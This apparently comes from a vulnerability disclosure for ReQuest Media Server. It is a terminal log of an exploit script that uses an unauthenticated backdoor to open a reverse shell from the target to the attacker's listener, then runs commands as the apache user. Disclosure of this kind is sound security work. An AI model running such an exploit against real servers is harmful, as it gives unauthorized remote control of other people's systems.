 Case #12 – ReQuest Media Server
Unauthenticated Remote Code Execution (Backdoor)
lqwrm@metalgear:~/prive$ python3 ReQuest.py 192.168.1.17:3664 192.168.1.22 6161
Let's see waddup...
Good to go.
Starting handler on port 6161.
Writing callback file...
We got the dir: /75302IV29ZS1
Checking write status...
All is well John Spartan. Calling your listener...
Connection from 192.168.0.17:42057
You got shell.
id;uname -ro
uid=81(apache) gid=81(apache) groups=81(apache),666(arq)
3.2.0-4-686-pae GNU/Linux
exit
*** Connection closed by remote host ***
lqwrm@metalgear:~/prive$
 